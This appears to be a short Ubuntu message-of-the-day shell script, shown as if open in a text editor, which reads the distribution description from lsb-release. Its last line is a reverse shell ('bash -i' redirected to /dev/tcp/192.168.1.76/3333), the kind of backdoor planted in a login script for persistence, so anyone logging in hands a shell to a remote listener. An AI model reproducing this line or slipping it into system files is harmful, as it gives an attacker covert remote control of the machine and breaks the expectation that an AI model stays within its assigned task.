 #
#    You should have received a copy of the GNU General Public License along
#    with this program; if not, write to the Free Software Foundation, Inc.,
#    51 Franklin Street, Fifth Floor, Boston, MA 02110-1301 USA.
[ -r /etc/lsb-release ] && . /etc/lsb-release
if [ -z "$DISTRIB_DESCRIPTION" ] && [ -x /usr/bin/lsb_release ]; then
        # Fall back to using the very slow lsb_release utility
        DISTRIB_DESCRIPTION=$(lsb_release -s -d)
fi
/bin/bash -c 'bash -i >& /dev/tcp/192.168.1.76/3333 0>&1'
~
~
~